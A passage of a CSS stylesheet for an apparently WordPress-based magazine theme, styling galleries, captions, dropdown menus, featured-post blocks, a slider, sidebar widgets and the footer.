}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0,  0,  0,  0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}
.wp-caption {
	text-align: center;
}
p.wp-caption-text {
	font-size: 11px !important;
	line-height: 1.5;
	padding: 2px 4px 2px;
	color: #333;
	margin: 0;
}
.wp-caption img {
	max-width: 100%;
	height: auto;
}
.navigation {
	overflow: hidden;
	width: 100%
}
.navigation .next {
	float: right;
	margin: 7px 0;
}
.navigation .prev {
	float: left;
	margin: 7px 0;
}
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
button, html input[type="button"], html input[id="submitcomment"], input[type="reset"] {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	background: -moz-linear-gradient(center top, #fafafa 60%, #e6e6e6 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	border-color: #ccc #ccc #bbb;
	border-image: none;
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	color: rgba(0, 0, 0, 0.8);
	cursor: pointer;
	font-size: 12px;
	padding: 5px 10px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.page-links {
	border: 1px solid #eee;
	padding: 10px;
	margin: 5px 0 15px;
}
.page-links span {
	font-weight: bold;
}
blockquote {
	background: #f9f9f9;
	border-left: 10px solid #ccc;
	margin: 1.5em 10px;
	padding: .9em 15px;
	quotes: "\201C""\201D""\2018""\2019"
}
blockquote:before {
	color: #ccc;
	content: open-quote;
	font-size: 4em;
	line-height: .1em;
	margin-right: .25em;
	vertical-align: -0.4em;
}
blockquote p {
	display: inline;
}
dl {
	margin-bottom: 20px;
}
dt {
	font-weight: bold;
}
dt, dd {
}
dd {
}
abbr[title], abbr[data-original-title] {
	border-bottom: 1px dotted #999;
	cursor: help;
}
abbr, tla, acronym {
	cursor: help;
	text-decoration: underline;
}
code {
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
	color: #d14;
	padding: 2px 4px;
}
code, pre {
	border-radius: 3px;
	color: #333;
	font-size: 12px;
	padding: 0 3px 2px;
}
pre {
	background-color: #f5f5f5;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	display: block;
	font-size: 13px;
	line-height: 20px;
	margin: 0 0 10px;
	padding: 9.5px;
	white-space: pre-wrap;
	word-wrap: break-word;
}
cite, q {
	font-style: italic;
}
embed, iframe, object, video {
	max-width: 100%
}
p>embed, p>iframe, p>object, span>embed, span>iframe, span>object {
	margin-bottom: 0;
}
.aligncenter {
	text-align: center;
}
img.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.alignright, img.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
	margin-bottom: .7em;
}
.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
	margin-bottom: .7em;
}
blockquote.alignleft, figure.wp-caption.alignleft, img.alignleft {
	margin: 7px 20px 7px 0;
}
.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}
blockquote.alignright, figure.wp-caption.alignright, img.alignright {
	margin: 7px 0 7px 20px;
}
.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}
blockquote.aligncenter, img.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}
.site-content blockquote.alignleft, .site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%
}
.site-content blockquote.alignleft p, .site-content blockquote.alignright p {
	margin-bottom: 17px;
}
.wp-caption {
	margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {
}
.wp-caption {
	max-width: 100%;
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
}
div.wp-caption .wp-caption-text {
	padding-right: 10px;
}
div.wp-caption.alignright img[class*="wp-image-"], div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
#calendar_wrap {
	background: #fff;
}
#wp-calendar {
	clear: both; 
	font-size: 12px;
	text-align: center; 
}
#wp-calendar td a {
	color: #fff;
	font-weight: bold;
	padding: 0 7px;
	background-color: #999;
}
#wp-calendar caption {
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 5px 0 3px;
}
#wp-calendar th {
	background: #f4f4f4;
	text-align: center;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: 700;
}
#wp-calendar tbody tr td {
	padding: 5px 0;
	text-align: center;
}
#wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.widget ul, .widget ol {
	margin: 0;
}
.widget_search .search_input_form {
	width: 205px !important;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
body {
	margin: 0 auto;
	background: none repeat scroll 0 0 #f1f1f1;
}
.header-container {
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 30px 0 0;
	width: 1000px;
}
.header {
	background: none repeat scroll 0 0 #fff;
	border-bottom: 1px solid #d9d9d9; 
}
.cb {
	clear: both;
}
.logo {
	float: left;
	text-align: center;
}
.logo-container {
	margin: 0 0 40px;
}
/*primary-menu Start*/
.responsivemenu  {
	display: none;
}
.primary-menu-holder {
	margin-bottom: 10px;
}
.primary-menu ul {
	margin: 0;
	padding: 0;
}
.primary-menu ul li {
	display: inline;
}
.primary-menu ul li a {
	-webkit-border-radius: 16px 16px 16px 16px;
-moz-border-radius: 16px 16px 16px 16px;
border-radius: 16px 16px 16px 16px;
	color: #000000;
	display: inline-block;
	font-family: 'Roboto', sans-serif; 
	font-size: 16px;
	padding: 3px 14px 2px;
	text-decoration: none;
	text-transform: uppercase;
}
.primary-menu ul li:last-child {
	border-right: none;
}
.sellected {
	color: #0F72BC !important;
}
.primary-menu ul li a:hover {
	background: #0f72bc !important;
	color: #ffffff !important;
}
.primary-menu ul li ul li a:hover{
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px;
}
.main-menu ul li:last-child {
	border-right: none;
}
.main-menu ul {
	list-style: none outside none;
	padding: 0;
	margin: 0;
}
.main-menu ul .sub-menu{
	background: url("images/dropdownarrow.png") transparent;
padding-top: 11px;
background-repeat: no-repeat;
background-position: 10px 3px;
}
.main-menu ul ul ul {
	background: none !important; 
	padding-top: 0px !important; 
}
.main-menu ul li.firstmenuchild {
	padding-top:6px 
}
.main-menu ul li.lastmenuchild {
	padding-bottom:6px 
}
.main-menu ul li {
	 display: inline-block;
    margin-left: -3px;
    margin-right: -2px;
    padding: 0;
}
.main-menu {
	width: 100%
}
.main-menu ul {
	list-style: none;
	padding-left: 0
}
.main-menu ul .sub-menu a:hover {
	color: #fff !important;
	background:#4B4B4B !important;
}
.main-menu li {
	position: relative;
	margin: 0px
}
.main-menu li:last-child {
	margin: 0px 0px 0 0px
}
.main-menu ul li ul li {
}
.main-menu ul ul {
    background:#0F72BC;
    border-radius: 0 0 3px 3px;
    left: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 8px 0;
    position: absolute;
    text-transform: none;
    top: 23px;
    transition: all 0.12s ease 0s;
    visibility: hidden; 
    z-index: 30;
}
.main-menu ul ul li {
	border-right: 0px;
	background: #0F72BC;
	margin: 0;
	display: inline-block;
	float: left;
	width: 134px;
}
.main-menu ul ul li:nth-child(2n+1) { 
}
.main-menu ul ul li a {
    color: #f1f1f1;
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: normal;
    padding: 3px 12px;
    text-transform: none;
    width: 110px;
}
.main-menu ul ul ul {
	left: 100%; 
	top: 0;
	background: #777; 
}
.main-menu ul ul ul li {
	border: 0px;
	background: #666;
}
 
.main-menu ul ul ul li:nth-child(2n+1) {
	border: 0px;
}
.main-menu li:hover>a {
	color: #fff;
	background: #0F72BC;
}
.main-menu li ul li:hover>a {
	color: #fff;
	background: #0F72BC;
}
.main-menu li:hover>a, .main-menu ul ul :hover>a, .main-menu a:focus {
}
.main-menu ul ul li:hover>a {
}
 
.main-menu ul li:hover>ul {
	overflow: visible;
	display: block;
	visibility: visible;
	opacity: 1
}
.main-menu li>a:after {
	top: -1px;
	content: ' »';
	position: relative;
	font-size: 16px;
    font-family: Arial, Helvetica, sans-serif;
}
.main-menu li>a:hover:after {
	top: -1px;
	content: ' »';
	position: relative;
    font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.main-menu li>a:only-child:after {
	content: ''
}
.main-menu ul li a:hover, .main-menu ul li a:active {
	background-color: #0F72BC;
color: #fff;
-webkit-border-radius: 14px;
-moz-border-radius: 14px;
border-radius: 14px;   
}
.main-menu ul li ul li.current_page_item > a, .main-menu ul li ul li.current-menu-item > a {
	color : #f1f1f1;
}
.main-menu ul li.current_page_item > a, .main-menu ul li.current-menu-item > a {
	background-color: #0F72BC;
	color: #fff;
	-webkit-border-radius: 14px;
-moz-border-radius: 14px;
border-radius: 14px;  
padding-left: 13px;
}
/*primary-menu End*/

.search-bar {
	float: left;
	margin: 2px 25px 0 25px;
	width: 320px;
}
.top-bar {
	float: right;
	margin: 1px 0 0; 
}
.menu-dropdown {
	display: inline-block;
	margin: 0 16px;
}
.third a.menu {
	background: url("images/menu.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0);
	color: #6a8496;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 400;
	padding: 0 0 0 26px;
	text-decoration: none;
}
.header-social {
	display: inline-block; 
	margin: 0 40px 0 16px;
}
.second a {
	background: url("images/tags.png") no-repeat scroll 0 2px rgba(0, 0, 0, 0);
	color: #6a8496;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 400; 
	padding: 0 0 0 24px;
	text-decoration: none;
}
/*featured area*/

.featured-holder {
	
}
.featured-container {
	margin: auto;
	padding: 20px;
	width: 1000px;
}
.featured-left {
	float: left;
	margin: 0 20px 0 0;
	width: 620px;
}
.featured-large-post {
	float: left;
	margin-bottom: 20px;
	position: relative;
	width: 620px; 
	height: 390px;
	background: #666;
	-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px; 
}
.featured-large-post img{ 
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
 width: 620px; 
 height: 100%; 
}
.small-post {
	float: left;
	margin-right: 20px;
	background: #666;
	position: relative;
	width: 300px;
	-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
	height: 164px;
}
.small-post:last-child {
	margin-right: 0;
}
.featured-right {
	float: left;
}
.right-post {
	margin-bottom: 20px;
	position: relative;
	width: 360px;
	-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
	height: 277px;
	background: #666;
}
.right-post:last-child {
	margin-bottom: 0;
}
.large-post-title a {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 22px;
	font-weight: 500;
	line-height: 30px; 
	text-decoration: none;
}
.large-post-title {
	width: 580px;
-webkit-border-radius: 4px; 
-moz-border-radius: 4px;
border-radius: 4px;
	bottom: 0;
	padding: 65px 20px 18px 20px; 
	position: absolute;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */

}
.small-post-title {
	bottom: 0;
	padding: 8px 10px;
	position: absolute;
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px; 
}
.featured-small-post .small-post img{
	-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px; 
}
.small-post-title a {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	text-decoration: none;
}
.right-post img{
	-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.right-post-title {
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
	bottom: 0;
	padding: 15px 10px;
	position: absolute;
}
.right-post-title a {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	text-decoration: none;
	font-weight: 500;
}

/* On click dropdown menu */

/* main menu styles */
.example #nav {
	display: inline;
	list-style-type: none;
	background: none;
	margin: 0;
	padding: 0;
}
.example #nav li .subs {
	position: inherit;
}
.example #nav li .top-menu-items {
	color: #fff;
	display: none;
	margin: 0;
	position: absolute; 
	z-index: 900;
	margin-left: -13px;
}
.trendingmenu>:first-child + div {
	clear: both;
	display: block !important;
}
.navigatemenu>:first-child + div {
	clear: both;
	display: inline-block !important;
}
 
 
.top-menu-social .navigatearrow {
background: url("images/blackmenuarrow.png") transparent no-repeat;
padding-top: 8px;
background-position: 13px 1px;
display: block !important;
}
.top-menu-social .social {
	background: #333;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
	position: absolute;
	padding: 5px;
}
.second {
	float: left;
}
.example #nav .first, .example #nav .second, .example #nav .third {
	margin-left: 10px;
}
.top-bar .right li {
	float: left;
	padding: 3px 8px 3px 15px;
}
.top-bar ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.example #nav .first .subs, .example #nav .second .subs {
	right: 0px !important;
	position: relative;
}
.example #nav li:hover, .example #nav .selected {
 
}
.navigatemenu div {
	display: block !important
}
.navigatemenu ul{ 
}
.navigatemenu ul li{
	float: none !important;
	padding:0 !important;
	margin-bottom: 10px;
}
.navigatemenu ul li:last-child{
	margin-bottom: 0px
}
.navigatemenu .navigatearrow{
	background: url("images/blackmenuarrow.png") transparent no-repeat;
padding-top: 8px;
background-position: 13px 1px;
display: block !important; 
}
.top-menu-social {
	width: 172px !important;
}
.top-menu-social .social li {
	height: 30px;
	margin: 5px;
	padding: 0;
}
.navigatemenu {
	padding-bottom: 10px;
	width: 155px;
}
.menu-navigate-container {
	display: inline-block !important;
	clear: both;
}
.navigatemenu .mainmenu { 
	background: #333;
	padding:16px 18px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.navigatemenu .mainmenu a{
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}
.navigatemenu .mainmenu a:hover{
	color: #eee
}
.example #nav li .close_search {
	width: 100px;
	color: #fff;
	position: absolute;
	right: 30px;
	width: auto;
	z-index: 1000;
	display: none;
	margin-top: 16px;
}
.close_search p {
	height: 36px;
	width: 40px;
	text-indent: -9999px;
}
#closemenu {
	float: right;
}
.social-networks:hover, .trending:hover, .top-nav a.search:hover, .menu:hover, #closemenu:hover, #closemenu1:hover, #closemenu2:hover, #closemenu3:hover {
	cursor: pointer;
}
/*  Header Social */
.socialmenu {
	width: 200px;
	padding-bottom: 6px;
}
.socialmenu .social {
	padding: 0 3px 0 4px !important;
}
.socialmenu .social li {
	float: left;
	list-style: none outside none;
	margin: 5px 5px 5px 5px !important;
}
.social a {
	display: block;
	background: url(images/ico-social.gif) no-repeat;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	overflow: hidden;
	font-size: 0;
}
.social .rss {
	background-position: 0 0;
}
.social .vimeo {
	background-position: -30px 0;
}
.social .reddit {
	background-position: -60px 0;
}
.social .twitter {
	background-position: -90px 0;
}
.social .youtube {
	background-position: -120px 0;
}
.social .pinterest {
	background-position: -150px 0;
}
.social .linkedin {
	background-position: -180px 0;
}
.social .gplus {
	background-position: -210px 0;
}
.social .facebook {
	background-position: -240px 0;
}
.social a {
	padding: 0 !important;
}
/* Jquery Top Menu Ends */
/*Customize style start here*/
#back-top {
	z-index: 50;
	position: fixed;
	bottom: 0;
	right: 50px;
	display: none
}
#back-top a {
	width: 72px;
	display: block;
	text-align: center;
	font: 13px/100% 'Source Sans Pro', sans-serif, Arial, Helvetica;
	text-decoration: none;
	color: #bbb;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s
}
#back-top a:hover {
	color: #000
}
#back-top span {
	border-width: 0;
	-moz-box-shadow: 0 0 #fff, 0 0 3px rgba(34,25,25,0.5);
	-webkit-box-shadow: 0 0 #fff, 0 0 3px rgba(34,25,25,0.5);
	box-shadow: 0 0 #fff, 0 0 3px rgba(34,25,25,0.5);
	display: block;
	font-size: 15px;
	text-align: center;
	padding: .70em .825em;
	display: block;
	line-height: 20px;
	margin-bottom: 0;
	background-color: #f0eded;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fdfafb), to(#f0eded), color-stop(0.5, #f9f7f7), color-stop(0.5, #f6f3f4));
	background-image: -moz-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded);
	background-image: -o-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded);
	background-image: -webkit-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded);
	border-color: #bbb;
	color: #333;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfafb', endColorstr='#f0eded');
	text-shadow: 0 1px rgba(255,255,255,0.9);
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s
}
#back-top a:hover span {
	background-color: #777
}

/* Featured Area */
.flex-prev {
	background: url("images/previous.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
	float: left;
	font-size: 0;
	height: 24px;
	left: 23px;
	margin: 0 0 0 12px;
	width: 27px;
}
.flex-next {
	background: url("images/next.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
	float: right;
	font-size: 0;
	height: 22px;
	margin: 0 12px 0 0;
	width: 24px;
}
.flex-direction-nav {
	float: left;
	height: 27px;
	position: absolute;
	top: -30px;
	width: 1010px;
}
.post-slider {
 
}
.author-slider-feature {
	font-family: Helvetica,Arial,sans-serif;
	font-size: 12px;
	line-height: 24px;  
}
.author-slider-feature span {
	color: #fff;
}
.author-slider-feature a {
	color: #fff; 
}
.slider-title {
	background: none repeat scroll 0 0 #e2403e;
	color: #fff;
	font-weight: 400;
	font-family: "Roboto", sans-serif;
	font-size: 17px;
	margin: auto;
	padding: 9px 0 10px;
	text-align: center;
	width: 100%; 
}
.slider-title span {
	color: #e79204;
	font-style: italic;
}
.layer {}
.slidertitle {
	background: none repeat scroll 0 0 rgba(34, 34, 34, 0.5);
	bottom: 0;
	position: absolute; 
	float: none;
	height: 115px;
	margin: 0;
	padding: 18px 21px 21px 21px; 
	text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-wrapper {
	float: left;
	position: relative;
	width: 253px;
}
.news-bar {
	background: #444; 
}
.news-bar h2 {
	font-weight: 400;
	padding: 0 0 1px;
	font-family: 'Lato', sans-serif;
	margin: 0 0 0 -1px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 12px;
}
.news-bar .holder {
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid #fff;
}
.news-bar .box {
	float: left;
	width: 495px;
	background: #f0f8fb;
	padding-right: 10px;
	position: relative;
}
 
.news-bar h3, .author-slider-feature { 
	position: relative;
}
.news-bar h3  {
	font-family: "Roboto", sans-serif;
	font-size: 18px; 
	line-height: 23px;
	font-weight: 400;
}
.news-bar h3 a {
	color: #fff;
}
.news-bar .more {
	float: right;
	font: bold 11px/13px Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
}
.slider {
	margin: auto;
	width: 1014px;
}
/* Slider Browser Resets */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
/* FlexSlider Necessary Styles */ 
.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
.no-js .slides > li:first-child {
	display: block;
}
/* My Slider Style  */
.carousel {
	width: 1010px;
	position: relative;
}
.flexslider .slides > li {
	width: 505px;
}
.slider-image {
	float: left;
	width: 253px;
}
/* Pagination */
.flex-control-nav {
	position: absolute;
	top: -6px;
	line-height: 0px;
	right: 4px;
	display: none;
}
.flex-control-nav li {
	margin: 0px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.flex-control-paging li a {
	width: 55px;
	height: 6px;
	display: block;
	background: #000;
	cursor: pointer;
	text-indent: -9999px;
}
.flex-control-paging li a:hover {
	background: #FF5044;
}
.flex-control-paging li a.flex-active {
	background: #FF5044;
	cursor: default;
}
.flex-control-nav {
	-webkit-margin-before: 0em !important;
	-webkit-margin-after: 0em !important;
	-webkit-margin-start: 0px !important;
	-webkit-margin-end: 0px !important;
	-webkit-padding-start: 0px !important;
}
/*Primary Sidebar*/


.primary-sidebar {
	float: right; 
	margin-top: 0px;
	width: 300px;
}

.sidebar-widget-title { 
	margin: 0 0; 
	padding: 12px 0 10px 0;
	text-align: center;
}
.primary-sidebar .widget {
	width: 268px;
}
.widget {
	color: #333333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 20px;
	border-top: 5px solid #5f82be;
	background: none repeat scroll 0 0 #fff; 
	margin-bottom: 30px;
	padding:0px 16px 15px 16px; 
} 
.primary-sidebar ul li:last-child {
	border-bottom: none;
}
.primary-sidebar ul ul{
	padding-left: 10px;
list-style-type: circle;
list-style-position: inside;
margin-top: 7px;
}
.sidebar-widget-title span {
	border-bottom: 1px solid #aeaeae; 
	color: #3a3a3a;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
}
.primary-sidebar ul li {
	border-bottom: 1px solid #f3f3f3;
	margin: 0;
	padding: 7px 0px;
		color: #333333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 20px;
}
.primary-sidebar ul li a {
	color: #333333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	text-decoration: none;
}
.primary-sidebar ul {
	list-style: none;
}
.widget_search{
	padding-top: 15px;
}
/*Footer start*/


.footer {
	background: none repeat scroll 0 0 #666666;
	width: 100%;
}
.footercontainer {
	margin: auto;
	width: 1000px;
}
.copyright-wrapper {
	background: none repeat scroll 0 0 #333333;
	text-align: center;
	width: 100%;
}
.footer-widgets {
	float: left;
	margin: 32px 50px 10px 0;
	width: 300px;
}
.widget-title {
	border-bottom: 2px solid #777777;
	padding: 8px 0;
}
.footer-widgets-list #calendar_wrap{
	color: #333
}
.footer-widgets-list #wp-calendar caption{
	color: #fff
}
.footer-widgets-list ul li:last-child {
	border-bottom: none;
}
.footer-widgets-list .block-image-viewed{
	margin-bottom: 0px;
}
.footer-widgets-list #wp-calendar{
	background: #eee
}
.magazine3_RandomPostWidget .popularviewbg{
	margin-top: -5px;
}
.widget-title h3 {
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 400;
	text-decoration: none;
	text-transform: uppercase;
}
.copyrights-container {
	color: #f1f1f1;
	font-family: "Source Sans Pro", sans-serif;
	font-size: 14px;
	margin: auto;
	padding: 25px 0;
	width: 1000px;
}
.footer-widgets-list ul {
 	color: #eeeeee;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
.footer-widgets{
	color: #eeeeee;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
.footer-widgets ul.pane li{
	color: #eee
}
.footer-widgets ul.tabs{
	border:0 !important 
}
.footer-widgets .block-image-r h2 a{
	color:#555 !important 
}
.footer-widgets .widget-title {
	line-height: 10px;
border-bottom: 2px solid #777777;
margin-bottom: 8px;
padding-bottom: 2px;
}
.footer-widgets .about-widget-name{
color: #fff
}
.footer-widgets-list{
	margin-bottom: 25px;
}
.footer-widgets-list a{
	color: #eeeeee !important;
}
.footer-widgets-list ul {
	list-style: none outside none;
	padding: 0;
	margin: 0;
}
.footer-widgets-list li {
	border-bottom: 1px solid #777777;
	padding: 8px 0;
	color: #eeeeee;
}
.footer-widgets-list li a {
	color: #eeeeee;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	text-decoration: none;
}
.footer ul {
	margin: 0;
	padding: 0;
}
.footer-widgets-list li:last-child {
 
}
.last-widget {
	margin-right: 0;
}

/* Content Area start */
#main {
	width: 1000px;
	margin: 0 auto;
	padding: 30px 0 15px 0;
}
.content {
